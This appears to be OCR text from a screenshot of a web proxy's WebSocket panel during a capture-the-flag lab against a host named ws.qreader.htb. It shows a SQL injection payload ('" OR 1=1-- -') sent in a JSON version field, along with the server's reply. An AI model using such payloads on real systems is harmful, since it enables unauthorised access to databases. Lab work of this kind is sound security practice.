 WebSocket ID: 3 : http://ws.qreader.htb:5789/version
Send WebSocket Message
Send To server Reconnect Select next message r...
Pretty Raw Hex \n
1 {"version": "\" OR 1=1-- -"}
INSPECT
History
Message Direction Manual Length Time We
{"version": "0.0.2\""} → To server ✓ 22 10:25:00 27 Mar 2023 2
{"version": "\" OR 1=1-- -"} → To server ✓ 28 10:25:15 27 Mar 2023 3
{"message": {"id": 2, "version": "0.0.2", ... ← To client 91 10:25:16 27 Mar 2023 3
Pretty Raw Hex
1 {"message": {"id": 2, "version": "0.0.2", "released_date": "26/09/2022", "downloads": 720}}